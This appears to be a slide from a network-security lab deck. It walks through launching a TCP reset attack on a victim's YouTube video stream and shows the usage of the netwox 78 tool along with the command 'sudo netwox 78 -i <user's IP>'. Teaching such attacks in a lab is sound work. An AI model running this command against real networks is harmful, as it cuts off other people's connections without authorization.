 Task 3: Launch TCP Reset Attack on Video Streaming
❖ Go to Youtube, start watching a video (should be long enough)
YouTube
❖ Netwox 78: Reset every TCP packet
Title: Reset every TCP packets
Usage: netwox 78 [-d device] [-f filter] [-s spoofip] [-i ips]
Parameters:
-d|--device device device name {Eth0}
-f|--filter filter pcap filter
-s|--spoofip spoofip IP spoof initialzation type {linkbraw}
-i|--ips ips limit the list of IP addressed to reset {all}
❖ Launch the attack
$sudo netwox 78 -i <user's IP>